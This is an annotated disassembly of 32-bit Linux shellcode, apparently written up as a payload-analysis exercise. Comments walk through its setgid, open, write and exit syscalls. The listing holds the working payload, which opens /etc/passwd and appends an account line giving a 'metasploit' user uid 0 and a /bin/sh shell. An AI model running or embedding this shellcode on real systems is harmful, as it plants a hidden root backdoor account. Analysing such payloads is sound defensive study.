 00000000 31C9 xor ecx,ecx
00000002 89CB mov ebx,ecx
00000004 6A46 push byte +0x46
First syscall, 0x46 means setgid syscall
00000006 58 pop eax
00000007 CD80 int 0x80
00000009 6A05 push byte +0x5
0000000B 58 pop eax
0000000C 31C9 xor ecx,ecx
0000000E 51 push ecx
0000000F 6873737764 push dword 0x64777373
00000014 682F2F7061 push dword 0x61702f2f
Second syscall 0x5, means open() syscall
00000019 682F657463 push dword 0x6374652f
0000001E 89E3 mov ebx,esp
00000020 41 inc ecx
00000021 B504 mov ch,0x4
00000023 CD80 int 0x80
00000025 93 xchg eax,ebx
00000026 E828000000 call dword 0x53
0000002B 6D insd
0000002C 657461 gs jz 0x90
exchange the eax value with ebx, it means that it saves
the pointer of the opened file in ebx
0000002F 7370 jnc 0xa1
00000031 6C insb
00000032 6F outsd
00000033 69743A417A2F6449 imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B 736A jnc 0xa7
0000003D 3470 xor al,0x70
0000003F 3449 xor al,0x49
00000041 52 push edx
These part of the code are never executed so we can
presume that is the text that must be writen in the file
opened with open() syscall
00000042 633A arpl [edx],di
00000044 303A xor [edx],bh
00000046 303A xor [edx],bh
00000048 3A2F cmp ch,[edi]
0000004A 3A2F cmp ch,[edi]
0000004C 62696E bound ebp,[ecx+0x6e]
0000004F 2F das
00000050 7368 jnc 0xba
00000052 0A598B or bl,[ecx-0x75]
00000055 51 push ecx
Third syscall 0x4, means write() to fd
00000056 FC cld
00000057 6A04 push byte +0x4
00000059 58 pop eax
0000005A CD80 int 0x80
0000005C 6A01 push byte +0x1
Fourth syscall is 0x1, means exit()
0000005E 58 pop eax
0000005F CD80 int 0x80